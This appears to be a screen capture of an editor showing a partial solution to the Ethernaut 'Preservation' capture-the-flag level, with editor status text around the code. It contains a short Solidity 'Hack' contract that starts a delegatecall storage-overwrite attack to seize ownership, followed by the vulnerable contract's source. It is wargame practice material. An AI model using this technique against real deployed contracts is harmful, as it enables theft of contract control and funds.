 Ethernaut.sol 2
notes > Ethernaut.sol
4 // Goal - claim ownership
5
6 contract Hack {
7 function attack(Preservation target) external {
8 target.setFirstTime(uint256(uint160(address(this))));
9 }
10
11 function setTime(uint) external {}
12 }
13
14 contract Preservation {
15
16 // public library contracts
17 address public timeZone1Library;
18 address public timeZone2Library;
19 address public owner;
20 uint storedTime;
21 // Sets the function signature for delegatecall
22 bytes4 constant setTimeSignature = bytes4(keccak256("setTime(uint256)"));
23
24 constructor(address _timeZone1LibraryAddress, address _timeZone2LibraryAddress) {
25 timeZone1Library = _timeZone1LibraryAddress;
26 timeZone2Library = _timeZone2LibraryAddress;
1
main 0 2 Git Graph -- INSERT -- Ln 19, Col 23 (5 selected) Spaces: 4 UTF-8 LF {} solidity 1.1 KB Prettier